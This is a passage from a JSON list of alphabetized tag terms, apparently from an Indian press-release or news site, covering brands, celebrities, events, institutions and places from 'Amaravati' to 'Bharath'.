Centre"},{"term":"Amaravati"},{"term":"Amaravati Global Music"},{"term":"Amaravati Global Music and Dance Festival"},{"term":"Amarinder S Dhaliwal"},{"term":"Amarula"},{"term":"Amateur Kabaddi Federation of India"},{"term":"Amazing Thailand"},{"term":"Amazing movie"},{"term":"Amazing offers"},{"term":"Amazon Gift Card"},{"term":"Amazon Gift Cards"},{"term":"Amazon Great Indian Festival"},{"term":"Amazon Great Indian Sale"},{"term":"Amazon India Couture Week 2015"},{"term":"Amazon Indian Fashion Week"},{"term":"Amazon Kindle"},{"term":"Amazon Office"},{"term":"Amazon Optimizer"},{"term":"Amazon Pantry"},{"term":"Amazon Pay"},{"term":"Amazon Payments"},{"term":"Amazon Prime Video India"},{"term":"Amazon Toy Store"},{"term":"Amazon Web Services Marketplace"},{"term":"Ambala"},{"term":"Ambarsari Dhol"},{"term":"Ambassador of Iceland"},{"term":"Ambee"},{"term":"Ambegaon"},{"term":"Ambi Pur Air Effects"},{"term":"Ambience Fashion Week"},{"term":"Ambit Capital"},{"term":"Ambrane India"},{"term":"Ambrosia Clinic"},{"term":"Ambuja Plus Proof"},{"term":"Amchoor"},{"term":"Amchur"},{"term":"American Astronautical Society"},{"term":"American British Surgical and Medical Centre"},{"term":"American Classic Platters"},{"term":"American Gothic"},{"term":"American Indepedence"},{"term":"American India Foundation"},{"term":"American Institute of Aeronautics and Astronautics"},{"term":"American Players"},{"term":"American TV maker"},{"term":"American Teen"},{"term":"American University"},{"term":"American fashionwear"},{"term":"American motorcycle"},{"term":"Amish Book"},{"term":"Amish Tripathi"},{"term":"Amit Aggarwal"},{"term":"Amit Bansal"},{"term":"Amit Bhatia"},{"term":"Amit Dutt"},{"term":"Amit Modi"},{"term":"Amit Yoran"},{"term":"Amitabh Bachchan scholarship"},{"term":"Amitabh Bhatia"},{"term":"Amitabh Bhattacharya"},{"term":"Amittrajit Ghosh"},{"term":"Amjad Ali Khan"},{"term":"Amla"},{"term":"Amla Fruit"},{"term":"Amnesty International"},{"term":"Amor"},{"term":"Ampliify Times Music Record"},{"term":"Amrapali"},{"term":"Amrapali Group"},{"term":"Amrapali Jewels"},{"term":"Amrita Rao"},{"term":"Amrita University"},{"term":"Amrita Vishwa Vidyapeetham"},{"term":"Amrood Leaves"},{"term":"Amruta Fadnavis"},{"term":"Amruta Khanvilkar"},{"term":"Amsterdam City West"},{"term":"Amsterdam India"},{"term":"Amsterdam Schiphol Airport"},{"term":"Amul Dairy"},{"term":"Amul Ghee"},{"term":"Amul Masterchef India Season"},{"term":"Amura Marketing Technologies"},{"term":"Amusement"},{"term":"Amusement Park"},{"term":"Amway Queen"},{"term":"Amy Jackson"},{"term":"Amyra Dastur"},{"term":"Anacon India"},{"term":"Anahata Yogshalahas"},{"term":"Analytics"},{"term":"Anamallai hills"},{"term":"Anamika VoiceMates"},{"term":"Anand Hearing Clinic"},{"term":"Anand Krishnamurthy"},{"term":"Ananya Birla"},{"term":"Anchal Singh"},{"term":"Anchor"},{"term":"Ancillary Art Activities"},{"term":"AndTV"},{"term":"Andheri Sports Complex"},{"term":"Andhra"},{"term":"Andhra Hospital"},{"term":"Andhra Pradesh Government"},{"term":"Andhra University"},{"term":"Andrea Fuder"},{"term":"Andreas Clementi"},{"term":"Android App"},{"term":"Android App Developer"},{"term":"Android Trojan Horse"},{"term":"Android smartphones"},{"term":"Android users"},{"term":"Aneel Murarka"},{"term":"Anerood Jugnauth"},{"term":"Anethum graveolens"},{"term":"Angad Arora"},{"term":"Angaraag Mahanta"},{"term":"Angel Broking"},{"term":"Angel Mehra"},{"term":"Angel Xpress Foundation"},{"term":"Angelique Foundation"},{"term":"Angoori bhabhi"},{"term":"Anil  Kumble"},{"term":"Anil Kothuri"},{"term":"Anil Sharma"},{"term":"Anil Thomas"},{"term":"Animal Frenzy Slip-ons Collection"},{"term":"Animal health care"},{"term":"Animal husbandry"},{"term":"Animated"},{"term":"Aniruddha Roy Chowdhury"},{"term":"Anise seeds"},{"term":"Anita Dongre"},{"term":"Anjali Hooda"},{"term":"AnjanaMisra"},{"term":"Anjani Mandal"},{"term":"Anjar"},{"term":"Anju Bobby"},{"term":"Anjum Chopra"},{"term":"Anjuman e Himayath e Islam"},{"term":"Ankhi Das"},{"term":"Ankit Tewari"},{"term":"Ankita Srivastava"},{"term":"Ankle Fracture"},{"term":"Ankur Capital"},{"term":"Anmol Malik"},{"term":"Anna Nagar"},{"term":"Anna University"},{"term":"Annesha Ghosh"},{"term":"Anniversary SALE"},{"term":"Annual 2016"},{"term":"Annual Awards"},{"term":"Annual Blood donation camp"},{"term":"Annual Edition"},{"term":"Annual Education Awards"},{"term":"Annual Fundraiser"},{"term":"Annual Future Generation Optical Transport Networks Summit"},{"term":"Annual Gold Award Ceremony"},{"term":"Annual Home and Happiness Festival"},{"term":"Annual Innovation Challenge"},{"term":"Annual Maintenance Service Contracts"},{"term":"Annual Official Language"},{"term":"Annual Playbotic IntraClass Competition"},{"term":"Annual Report"},{"term":"Annual Screen Actors Guild Awards"},{"term":"Annual Walkathon"},{"term":"Anokhi"},{"term":"Anoos"},{"term":"Anoos Electrolysis and Obesity"},{"term":"Ansal University"},{"term":"Anshuman Jha"},{"term":"Anshuman Mishra"},{"term":"Ansolar Daily Use Gel Cream"},{"term":"Antagonists"},{"term":"Anthelio"},{"term":"Anthelio Healthcare Solutions"},{"term":"Anthem"},{"term":"Anti Ageing"},{"term":"Anti Bacterial Neem"},{"term":"Anti Dandruff"},{"term":"Anti Dust Ceiling Fans"},{"term":"Anti Hunger"},{"term":"Anti Marks Treatment"},{"term":"Anti Money Laundering"},{"term":"Anti Obesity"},{"term":"Anti Wrinkle Cream"},{"term":"Anti aging"},{"term":"Anti tobacco"},{"term":"Anti-Virus"},{"term":"Antibiotic Awareness Week"},{"term":"Antibiotics"},{"term":"Antipollution masks"},{"term":"Antique rugs"},{"term":"Antonio Habas"},{"term":"Ants Trap"},{"term":"Anup Dhir"},{"term":"Anup KR"},{"term":"Anuradha SenGupta"},{"term":"Anurag Bedi"},{"term":"Anurag Kashyap"},{"term":"Anuraj Antil"},{"term":"Anushka Laul"},{"term":"Anushka Machanda"},{"term":"Anwar Ali"},{"term":"Anyahh"},{"term":"Apache Hadoop"},{"term":"Apama Streaming Analytics Platform"},{"term":"Aparna Bajpai"},{"term":"Aparna Sanyal"},{"term":"Apartment"},{"term":"Apartment 1303"},{"term":"Apartment Complex"},{"term":"Apcolite Advanced Emulsion"},{"term":"Apeejay Kolkata Literary Festival 2017"},{"term":"Apeejay Kolkata Literature Festival"},{"term":"Apernit Singh"},{"term":"Apex Brasil"},{"term":"Apna Dil Toh Awara"},{"term":"Apollo"},{"term":"Apollo Clinic"},{"term":"Apollo Cradle"},{"term":"Apollo Diagnostics"},{"term":"Apollo Gleneagles Hospital"},{"term":"Apollo Health and Lifestyle"},{"term":"Apollo Hospital Enterprise"},{"term":"Apollo JIYO"},{"term":"Apollo Medical Centres"},{"term":"Apollo Spectra Clinics"},{"term":"Apollo Tele Health Services"},{"term":"Apollo Tyres"},{"term":"Apollo White Dental"},{"term":"Apollo eDoc"},{"term":"AppSay"},{"term":"Apparel"},{"term":"Apparel Export Promotion Council"},{"term":"Apparels"},{"term":"Appetisers"},{"term":"Apple App Store"},{"term":"Apple Music"},{"term":"Apple Pay"},{"term":"Apple TV"},{"term":"Apple cider vinegar"},{"term":"Apple iPad Pro"},{"term":"Application Delivery Controller"},{"term":"Application Programming Interface"},{"term":"Appointed Actuary"},{"term":"AppsFlyer"},{"term":"Appy Fizz"},{"term":"Appzillon Mobile Banking"},{"term":"Apricots"},{"term":"Apricots Fruit"},{"term":"Apttus"},{"term":"Aqua G2"},{"term":"Aqua Power 4G"},{"term":"Aqua phobia"},{"term":"Aquarius"},{"term":"Arab Health 2017"},{"term":"Arab World"},{"term":"Arab World 2016"},{"term":"Arab countries"},{"term":"Arab tourists"},{"term":"Arabia CSR Forum"},{"term":"Arabia CSR Network"},{"term":"Arabian Courtyard Hotel \u0026 Spa"},{"term":"Arabian Travel Market 2016"},{"term":"Arago"},{"term":"Archana Astitwa"},{"term":"Archana Astitwa Awards 2017"},{"term":"Architect"},{"term":"Architecture"},{"term":"Architecture World Summit"},{"term":"Ardaas Shukrana"},{"term":"Ardh Satya"},{"term":"Argentine Tango troupe"},{"term":"Argentine tango"},{"term":"Ariana Grande"},{"term":"Ariel"},{"term":"Ariel India"},{"term":"Ariel India and Whirlpool India makes it easier for Dads to #ShareTheLoad"},{"term":"Arihant Foundation"},{"term":"Arindam Bhattacharyya"},{"term":"Aritra"},{"term":"Arivu Disha"},{"term":"Arjun"},{"term":"Arjun Khanna"},{"term":"Arka Mediaworks"},{"term":"Armaan Bedil"},{"term":"Armaan Malhotra"},{"term":"Armed Forces"},{"term":"Arms Communication"},{"term":"Army Day"},{"term":"Arogya Darpan"},{"term":"Arogyaswami Paulraj"},{"term":"Aromatherapy"},{"term":"Aromatic  seasoning"},{"term":"Aromatic spices"},{"term":"Array AVX Series"},{"term":"Array AWF series"},{"term":"Arrhythmias"},{"term":"Arrow"},{"term":"Arsenal"},{"term":"Art 35"},{"term":"Art Gallery"},{"term":"Art Lovers"},{"term":"Art Property mapping"},{"term":"Art Terminus"},{"term":"Art Therapy"},{"term":"Art installation"},{"term":"Art materials"},{"term":"Art of Living"},{"term":"Art of Success Seminar"},{"term":"Art spice Gallery"},{"term":"Art work"},{"term":"Art4Peace"},{"term":"ArtBeat"},{"term":"Artanddecors"},{"term":"Artanim"},{"term":"Artemis Collection"},{"term":"Artesanato Pulso"},{"term":"ArthaYantra"},{"term":"ArthaYantra Corporation"},{"term":"Arthro Bengaluru Meet"},{"term":"Arthroscopy"},{"term":"ArtiSTREE-2017"},{"term":"Artificial Jewelry"},{"term":"Artificial Limb Fitment Camp"},{"term":"Artificial flower"},{"term":"Artist Anjan Chakraverty"},{"term":"Artist NS Harsha"},{"term":"Artiste Krupa S Shah"},{"term":"Artistic Jewel creation"},{"term":"Artists Unplugged"},{"term":"Artizen"},{"term":"Arts Festival"},{"term":"Arttdinox"},{"term":"Arttdinox store"},{"term":"Arun Kumar Kapoor"},{"term":"Arun Pandey"},{"term":"Aruna Scan and Diagnostics"},{"term":"Arundhathi Subramaniam"},{"term":"Arunkumar Jadhav"},{"term":"Arvind Fashion Brands"},{"term":"Arvind Infrastructure"},{"term":"Arvind Jain"},{"term":"Arvind Kejriwal"},{"term":"Arvind Lifestyle"},{"term":"Arvind Limited"},{"term":"Arvind Sports Lifestyle"},{"term":"Arvind Verma"},{"term":"Arya Auditorium"},{"term":"Asa Butterfield"},{"term":"Asaf Jahi Food Festival"},{"term":"Asahi India Glass"},{"term":"Asain Haus"},{"term":"Ascendas India Operations"},{"term":"Ascendas Park Square Mall"},{"term":"Ascendas Singbridge"},{"term":"Ascendas Singbridge Group"},{"term":"Ascent Academy"},{"term":"Ascent Academy of Training and Development"},{"term":"Asean Olympic medallists"},{"term":"Asean athletes"},{"term":"Aseel Oil"},{"term":"Aseema Charitable Trust"},{"term":"Asheesh Sethi"},{"term":"Asherman"},{"term":"Ashiana Utsav"},{"term":"Ashima"},{"term":"Ashima S Couture"},{"term":"Ashish Dass"},{"term":"Ashish Nehra"},{"term":"Ashish Puravankara"},{"term":"Ashish Raheja"},{"term":"Ashish Virmani"},{"term":"Ashley Furniture Industries"},{"term":"Ashley West Wood"},{"term":"Ashok Chakra"},{"term":"Ashok group of Hotels"},{"term":"Ashoka Award"},{"term":"Ashraya Initiative for Children"},{"term":"Ashtanga Vinyasa Yoga"},{"term":"Ashwin Naik"},{"term":"Asia HRD Awards"},{"term":"Asia Jewels Fair"},{"term":"Asia Jewels Fair 2016"},{"term":"Asia LPG Summit"},{"term":"Asia Miles"},{"term":"Asia Pacific Congress"},{"term":"Asia Pacific Fuelwatch Challenge"},{"term":"Asia Pacific Japan"},{"term":"Asia Pacific awards"},{"term":"Asia Retail Congress"},{"term":"Asia Wedding Fair"},{"term":"Asia Wedding Fair 2016"},{"term":"AsiaOne Awards"},{"term":"Asian Centre for Corporate Governance"},{"term":"Asian Champions Trophy 2016"},{"term":"Asian Designers Week"},{"term":"Asian Dialogue"},{"term":"Asian Granito"},{"term":"Asian Machine Tool Exhibition"},{"term":"Asian Menu"},{"term":"Asian Palettes"},{"term":"Asian Platinum Member"},{"term":"Asian Research and Training Institute for Skill Transfer"},{"term":"Asian Six Reds"},{"term":"Asian flavours"},{"term":"Asian food"},{"term":"Asian way"},{"term":"AsifAli"},{"term":"Asite Solutions"},{"term":"Asiya"},{"term":"Asiya Bakht"},{"term":"AskMe Grocery"},{"term":"AskTheMentor"},{"term":"Askme"},{"term":"Aslam Sheikh"},{"term":"Asma Gulzar"},{"term":"Aspar Mahindra"},{"term":"Aspirify Energy"},{"term":"Assets under Management"},{"term":"Assisted Living for Autistic Adults"},{"term":"Assisting students"},{"term":"Assistive Technology"},{"term":"Assocham Award"},{"term":"Associated Chamber of Commerce and Industry of India"},{"term":"Associates"},{"term":"Association of Chartered Certified Accountants"},{"term":"Association of Food Scientists and Technologist"},{"term":"Association of Free Zones of the Americas"},{"term":"Association of Indian Forging Industry"},{"term":"Association of Indian Management Schools"},{"term":"Association of Indian Universities"},{"term":"Association of schools for the Indian School certificate"},{"term":"Assorted Podi Idlis"},{"term":"Assotech Business Cresterra"},{"term":"Assured 2 Win"},{"term":"Astaberry Orange Face Wash"},{"term":"Astana Economic Forum"},{"term":"Aster CMI Hospital"},{"term":"Asthma Attacks"},{"term":"Astitva"},{"term":"Astra Towers"},{"term":"Astral"},{"term":"Astro remedies"},{"term":"Astrology"},{"term":"Astrum"},{"term":"Astrum Value Homes"},{"term":"Asus"},{"term":"AtHomeDiva"},{"term":"Atal Pension Yojana"},{"term":"Atelier Collection"},{"term":"Athena Health Technology"},{"term":"Athirshta Lakshmi"},{"term":"Athleisure"},{"term":"Athletes"},{"term":"Athletics Federation of India"},{"term":"Atisha Pratap Rudy"},{"term":"Atlanta Foundation"},{"term":"Atlantis Hotel"},{"term":"Atlassian JIRA Software"},{"term":"Atlético de Kolkata"},{"term":"AtomCell BTS3912E"},{"term":"Atria Convergence Technologies"},{"term":"Atria Wind Power"},{"term":"Atta"},{"term":"Attack on Titans"},{"term":"Attiitude"},{"term":"Attitude Deodorants"},{"term":"Attitude Intense Color Lipsticks"},{"term":"Attitude Skin Care"},{"term":"Attitude Sunscreen"},{"term":"Attivo Economic Zones"},{"term":"Attractive Brand"},{"term":"Attune Technologies"},{"term":"Atul Kumar Anjaan"},{"term":"Atul Shah"},{"term":"Auction House India"},{"term":"Auction House UK Ltd"},{"term":"Auctions House India"},{"term":"Audi Delhi West"},{"term":"Audio Communication Protocol"},{"term":"Audio Live"},{"term":"Audio content"},{"term":"Audio release"},{"term":"Audit"},{"term":"Audit Bureau of Circulations Malaysia"},{"term":"Auditing Solution"},{"term":"Audition"},{"term":"August Communications"},{"term":"Auo"},{"term":"Auranet"},{"term":"Aurelle Ring"},{"term":"Aurora Camera"},{"term":"Australia Got Talent"},{"term":"Australian"},{"term":"Australian Catholic University"},{"term":"Australian Open championship"},{"term":"Australian Technical and Management College"},{"term":"Australian Trade Commission"},{"term":"Australian cricket"},{"term":"Australian riders"},{"term":"Australian universities"},{"term":"Austrian Ambassador"},{"term":"Austrian Embassy"},{"term":"Austrian brand"},{"term":"AuthShield"},{"term":"Authentication Forum"},{"term":"Authentication Solutions Providers Association"},{"term":"Authored"},{"term":"Authorized Study Center"},{"term":"Authors"},{"term":"Auto Accessories"},{"term":"Auto Expo 2016"},{"term":"Auto Linen"},{"term":"Auto Mall"},{"term":"Auto Sector"},{"term":"Auto Show"},{"term":"Auto drivers"},{"term":"Auto portal"},{"term":"Autobots"},{"term":"Autocar India"},{"term":"Autodesk License Upgrade Program"},{"term":"Autodesk licenses"},{"term":"Autographix"},{"term":"Autoload"},{"term":"Automall"},{"term":"Automated Infrastructure Management"},{"term":"Automated teller machines"},{"term":"Automechanika Frankfurt"},{"term":"Automobile industry"},{"term":"Automobile users"},{"term":"Automotive Grade Linux"},{"term":"Automotive Linux Summit"},{"term":"Automotive UX"},{"term":"Autumn Winter Collection"},{"term":"Avadi"},{"term":"Avani Prashanth"},{"term":"Avasarala"},{"term":"Avashya Foundation"},{"term":"Avaya Inc."},{"term":"Avenger"},{"term":"Average Daily Rate"},{"term":"Aviance"},{"term":"Aviation Market"},{"term":"Avinash Wadhawan"},{"term":"Avis India"},{"term":"Aviva"},{"term":"Avneesh Sood"},{"term":"Avocado Pits"},{"term":"Avocado Seeds"},{"term":"Avocado milkshake"},{"term":"Avon Foundation"},{"term":"Avon Life"},{"term":"Avon Nutraeffects"},{"term":"Avon Products"},{"term":"Awaaz Se Bada Na Koi"},{"term":"Awaited sale"},{"term":"Awakening"},{"term":"Awards​"},{"term":"Awareness"},{"term":"Axe the Tax"},{"term":"Axilspot Committed To Make Smart Cities"},{"term":"Axilspot wireless solutions"},{"term":"Axis Bank Innovation Lab"},{"term":"Aya Trust"},{"term":"Ayana Fort Kochi"},{"term":"Ayana Hospitality"},{"term":"Aye finance"},{"term":"Ayele Abshero"},{"term":"Ayesha"},{"term":"Ayurveda Centre"},{"term":"Ayurveda firm"},{"term":"Ayurvedic"},{"term":"Ayurvedic Centre"},{"term":"Ayurvedic Wellness Centre"},{"term":"Ayurvedic health"},{"term":"Ayurvedic medicine"},{"term":"Ayush sector"},{"term":"Ayushman Khurana"},{"term":"Ayushmann Khurana"},{"term":"Azad Foundation"},{"term":"Azadi"},{"term":"Azadi offer"},{"term":"Azamara Club Cruises"},{"term":"Azhagiye"},{"term":"Azim Premji Foundation"},{"term":"Azure Cloud"},{"term":"B Arch student"},{"term":"B City Mall"},{"term":"B Tech Degree course"},{"term":"B Tech Students"},{"term":"B Thiagarajan"},{"term":"B2B ecommerce"},{"term":"B2B startup"},{"term":"B350"},{"term":"B9 Beverages"},{"term":"BA"},{"term":"BABYS CASTLE"},{"term":"BAC"},{"term":"BAHAAR COUTURE"},{"term":"BAHAMAS"},{"term":"BAJA SAEINDIA 2017"},{"term":"BAL"},{"term":"BAL MELA event"},{"term":"BANKEDGE Academy"},{"term":"BAOA"},{"term":"BARBEQUES FESTIVAL"},{"term":"BARC ratings"},{"term":"BAU Publishing"},{"term":"BB Creams"},{"term":"BB Talcum Powder"},{"term":"BBC Advertising"},{"term":"BBC Asia Network LIVE"},{"term":"BBC Asian Network"},{"term":"BBC World Service"},{"term":"BBC drama"},{"term":"BBD"},{"term":"BBH India"},{"term":"BBI"},{"term":"BBK Communication"},{"term":"BBLUNT"},{"term":"BBPAG"},{"term":"BCG vaccines"},{"term":"BCV Developers"},{"term":"BD"},{"term":"BD SOMANI College"},{"term":"BDI"},{"term":"BEA"},{"term":"BEC"},{"term":"BEE Star Labelled"},{"term":"BEE rating"},{"term":"BEEP"},{"term":"BEGUM JAAN"},{"term":"BEST Bus passes"},{"term":"BEST PLACEMENT ACADEMY IN BANKING"},{"term":"BEST commuters"},{"term":"BFRS"},{"term":"BGC"},{"term":"BGR Energy"},{"term":"BGS National Public School"},{"term":"BGroup"},{"term":"BHFI"},{"term":"BIBA Girls"},{"term":"BICSI India"},{"term":"BIG CITY PRIDE AWARDS"},{"term":"BIG HOLLYWOOD DEBUT"},{"term":"BIGGEST FAMILY"},{"term":"BIJNOR"},{"term":"BIM Commitment"},{"term":"BIS"},{"term":"BISA"},{"term":"BISMARC"},{"term":"BITS"},{"term":"BIW2016"},{"term":"BJP South Mumbai Municipal Election"},{"term":"BK Prasad"},{"term":"BKFS 2016"},{"term":"BLACK HOLE"},{"term":"BLOCKBUSTER LIVE"},{"term":"BLS International"},{"term":"BLS International Services"},{"term":"BLS training session"},{"term":"BMA Academic"},{"term":"BMA Lifetime Achievement Award"},{"term":"BMAG"},{"term":"BMC Software"},{"term":"BMI"},{"term":"BML Munjal Award"},{"term":"BMO Financial Group"},{"term":"BMP"},{"term":"BMRCL"},{"term":"BMT Unit"},{"term":"BMU"},{"term":"BMW"},{"term":"BNI Galaxy"},{"term":"BNI india"},{"term":"BOA Village"},{"term":"BODY SHOP"},{"term":"BODY X"},{"term":"BODYBUILDING"},{"term":"BODYCARE"},{"term":"BODYCARE Creations"},{"term":"BOE Technology Group"},{"term":"BOLLYWOOD MOVIE"},{"term":"BOPP films"},{"term":"BPCL"},{"term":"BPL"},{"term":"BPM"},{"term":"BPO Firm of the Year"},{"term":"BR Designs"},{"term":"BREXIT"},{"term":"BRICS AROGYA EXPO"},{"term":"BRICS Export Credit Agencies"},{"term":"BRIDGE SF"},{"term":"BRITISH MUSEUM"},{"term":"BRLMs"},{"term":"BRNL"},{"term":"BRUTAL"},{"term":"BS IV vehicle"},{"term":"BSF"},{"term":"BSI"},{"term":"BSL"},{"term":"BSLAMC"},{"term":"BSLI"},{"term":"BSLMF"},{"term":"BSMT"},{"term":"BT earphones"},{"term":"BTI Consultants"},{"term":"BTMU"},{"term":"BUFFET LUNCH"},{"term":"BUGER KING"},{"term":"BURGER KING McLAMORESM FOUNDATION"},{"term":"BUZJAY"},{"term":"BUZZ Communications"},{"term":"BUZZAY"},{"term":"BW YOUNG ENTREPRENEUR"},{"term":"BWSSC"},{"term":"BYOD"},{"term":"Baaghi"},{"term":"Baar Baar Dekho"},{"term":"Baba Banda Singh Bahadur"},{"term":"Baba Siddique"},{"term":"Babajob"},{"term":"Babbal Rai"},{"term":"Babbu Maan"},{"term":"Babies Day Out"},{"term":"Babita Modgil"},{"term":"Babson College"},{"term":"Babuji Ek Ticket Bambai"},{"term":"Babul Supriyo"},{"term":"Baby Dove"},{"term":"Baby Gala"},{"term":"Baby Girl"},{"term":"Baby Hair Oil"},{"term":"Baby Show"},{"term":"Baby Shower"},{"term":"Baby Wipes"},{"term":"Baby and Mother Wellness entre"},{"term":"BabyChakra"},{"term":"BabyKoBassPasandHai"},{"term":"Babycare"},{"term":"Baccha Bollywood"},{"term":"Bachchan"},{"term":"Back to Earth"},{"term":"Backswing"},{"term":"Bacteria"},{"term":"Bad Air"},{"term":"Bad Breath"},{"term":"Bad Money"},{"term":"Bada Data Chota Price"},{"term":"Badam"},{"term":"Baddi"},{"term":"Badrinath"},{"term":"Badrinath Ki Dulhania"},{"term":"Badrinath Ki Dulhaniya"},{"term":"Badruka College"},{"term":"Badshah of Bollywood"},{"term":"Bahjoi"},{"term":"Bahrain"},{"term":"Bahrain India Week"},{"term":"Bahu Santosh"},{"term":"Bahwan CyberTek"},{"term":"Baidu"},{"term":"Bajaj"},{"term":"Bajaj Digital"},{"term":"Bajaj Finserv"},{"term":"Bajaj Group"},{"term":"Bajaj finance"},{"term":"Bajirao Mastani"},{"term":"Bajrangi Bhaijaan"},{"term":"BakBak Bar"},{"term":"Bakers Stop"},{"term":"Bakery Science"},{"term":"Baking"},{"term":"Bala Girisaballa"},{"term":"Balaji Motion Pictures"},{"term":"Balaji Prakash"},{"term":"Balaji Telefilms"},{"term":"Balaji Telefilms nal"},{"term":"Baldness"},{"term":"Baleno RS Booster"},{"term":"Ball"},{"term":"Ballerinas"},{"term":"Balloon Festival"},{"term":"Balloons"},{"term":"Balm"},{"term":"Baluchori"},{"term":"Bananas"},{"term":"Banarsi Bride Collection"},{"term":"Banashankari"},{"term":"Bancassurance"},{"term":"Bandbaajaa"},{"term":"Bangalore Blue Print Action Group"},{"term":"Bangalore Central"},{"term":"Bangalore Cycling"},{"term":"Bangalore Cycling Club"},{"term":"Bangalore Elite"},{"term":"Bangalore Fashion Week"},{"term":"Bangalore Folk Festival"},{"term":"Bangalore Golf Course"},{"term":"Bangalore International Airport"},{"term":"Bangalore Metro Rail Corporation Limited"},{"term":"Bangalore School"},{"term":"Bangalore.RCB"},{"term":"Bangaloreans"},{"term":"Bangu A.C"},{"term":"Bangu Atletico Clube"},{"term":"Banihal"},{"term":"Banjamin Barria"},{"term":"Banjo movie"},{"term":"Bank of Bhutan"},{"term":"Bank of Tokyo Mitsubishi UFJ"},{"term":"BankBazaar"},{"term":"Bankers"},{"term":"Bankinf"},{"term":"Banner"},{"term":"Banquet Venue"},{"term":"Banrock Station"},{"term":"Bar and Beyond Hospitality"},{"term":"Barbecued Jackfruit"},{"term":"Barbeque Nation Hospitality"},{"term":"Barbeque chicken"},{"term":"Barcelona"},{"term":"Barco"},{"term":"Barefoot Holiday"},{"term":"Bareilly"},{"term":"Bareskin Jacket"},{"term":"Bargain"},{"term":"Bariatric Surgery"},{"term":"Barista"},{"term":"Barkha Dutt"},{"term":"Baroda M CLIP"},{"term":"Barracuda"},{"term":"Barun Sobti"},{"term":"Basavanagar"},{"term":"Base Rate"},{"term":"Baseball stadium"},{"term":"Basecamp"},{"term":"Basic Sciences"},{"term":"Batala Park"},{"term":"Bath"},{"term":"Batman v Superman"},{"term":"Batra"},{"term":"Bats"},{"term":"Battery Bank"},{"term":"Battery Life"},{"term":"Battle of the Bands"},{"term":"Bausch Lomb India"},{"term":"Bavistin"},{"term":"Baxter India"},{"term":"Bay Leaf"},{"term":"Bay of Buddha"},{"term":"Bayer CropScience Limited"},{"term":"Bayer Middle East"},{"term":"Bayer Pharmaceuticals"},{"term":"Bazaar"},{"term":"Be Happy"},{"term":"Be Inspired Awards program"},{"term":"Be My Valentine Contest"},{"term":"BeSuper"},{"term":"Beach Cleaning Drive"},{"term":"Beach Party"},{"term":"Beach lovers"},{"term":"Beaches"},{"term":"Beaded necklace"},{"term":"Beam Suntory India"},{"term":"Beans"},{"term":"Beant Singh Memorial Auditorium"},{"term":"Beard balms"},{"term":"Beard oils"},{"term":"Beat"},{"term":"BeatTheHeat"},{"term":"Beatz 501"},{"term":"Beautician"},{"term":"Beautiful face"},{"term":"Beauty Awards"},{"term":"Beauty Book Pens"},{"term":"Beauty Expert"},{"term":"Beauty Mela"},{"term":"Beauty Pageant"},{"term":"Beauty Services"},{"term":"Beauty and Wellness Sector Skill Council"},{"term":"Beauty pageants"},{"term":"Beauty pagent"},{"term":"Beauty products"},{"term":"Beauty.Fashion"},{"term":"Beautypolis"},{"term":"Becka"},{"term":"Bedrooms"},{"term":"Bee My Guide"},{"term":"Beer Cafe"},{"term":"Beer Day"},{"term":"Beer Passport"},{"term":"Beer brand"},{"term":"Beerosphere"},{"term":"Beetel Teletech Limited"},{"term":"Beethoven Dad"},{"term":"Beetroot"},{"term":"Behad"},{"term":"Being Human"},{"term":"Being Human Clothing"},{"term":"Belfort"},{"term":"Belgaum"},{"term":"Bellandur Lake"},{"term":"Belt"},{"term":"Beltelecom"},{"term":"Belts"},{"term":"Ben McCarthy"},{"term":"Bena Sareen"},{"term":"Benarasi Silk garments"},{"term":"Benarasi fabrics"},{"term":"Benches"},{"term":"Benedict Cumberbatch"},{"term":"Benelli Challenge"},{"term":"Benetton Group"},{"term":"Bengal Tiger"},{"term":"Bengal Warriors"},{"term":"Bengalurean"},{"term":"Bengaluru Beast"},{"term":"Bengaluru Beasts"},{"term":"Bengaluru City 10K Run"},{"term":"Bengaluru Developers"},{"term":"Bengaluru Foundation"},{"term":"Bengaluru International Art Festival"},{"term":"Bengaluru International Film Festival"},{"term":"Bengaluru Management Association"},{"term":"Bengaluru Matches"},{"term":"Bengaluru Midnight Marathon"},{"term":"Bengaluru Realty Expo"},{"term":"Bengaluru Regional Chapter"},{"term":"Bengaluru Yodhas"},{"term":"Bengaluru metro"},{"term":"Bengaluru skyline"},{"term":"Benguluru"},{"term":"Bennett University"},{"term":"Bentley System"},{"term":"Bentley Technology"},{"term":"Bentley software"},{"term":"Benzene"},{"term":"Berkeley HealthEDU"},{"term":"Besan Pithla Recipe"},{"term":"Besan ki sabji"},{"term":"Best Areas for Women"},{"term":"Best Budget Hotel"},{"term":"Best Chef"},{"term":"Best City Hotel of The Year"},{"term":"Best Design Studio Awards 2016"},{"term":"Best Employer Branding Empowered Company"},{"term":"Best Employer Brands"},{"term":"Best Food Machinery"},{"term":"Best Friends Forever"},{"term":"Best Global Brands"},{"term":"Best Health Insurance Company"},{"term":"Best Naturopathic"},{"term":"Best Platinum Jewellery"},{"term":"Best Property Consultancy"},{"term":"Best Receptionist"},{"term":"Best Smartphones"},{"term":"Best Solar Developer"},{"term":"Best Song Award"},{"term":"Best Warehouse"},{"term":"Best Women Entrepreneur"},{"term":"Best air Fryer"},{"term":"Best media academy"},{"term":"Best of Elearning"},{"term":"Best professionals"},{"term":"BestGovernmentCallCentre"},{"term":"Betsy Beer"},{"term":"Better Connected World"},{"term":"Better Health"},{"term":"Better Holiday Awards"},{"term":"Bewakoof"},{"term":"Beyhadh"},{"term":"Beyonce"},{"term":"Beyond Group"},{"term":"Bhabhi Ji Ghar Par Hai"},{"term":"Bhabhi Ji Ghar Par Hain"},{"term":"Bhabhiji Ghar Par Hai"},{"term":"Bhabhiji Ghar Pe Hai"},{"term":"Bhabi Ji Ghar Par Hai"},{"term":"Bhagalpur"},{"term":"Bhagwan Mahaveer Cancer Hospital and Research Centre"},{"term":"Bhagwat Dham Ashray"},{"term":"Bhaji"},{"term":"Bhakti Active service"},{"term":"Bhamara"},{"term":"Bhansali Foundation"},{"term":"Bhanu Nehra"},{"term":"Bhanu Sree"},{"term":"Bharat \u0026 Reshma"},{"term":"Bharat Bill Payments Systems"},{"term":"Bharat Blind Technical Welfare Society"},{"term":"Bharat Electronics Limited"},{"term":"Bharat Parv-2017"},{"term":"Bharat Ratna"},{"term":"Bharat Sanchar Nigam Limited"},{"term":"BharatBenz"},{"term":"BharatBenz Financier Conclave"},{"term":"BharatMatrimony"},{"term":"BharatQR"},{"term":"Bharatanatyam"},{"term":"Bharatanatyam Arangetram"},{"term":"Bharatanatyam Production"},{"term":"Bharatanatyam Rangpravesha"},{"term":"Bharath 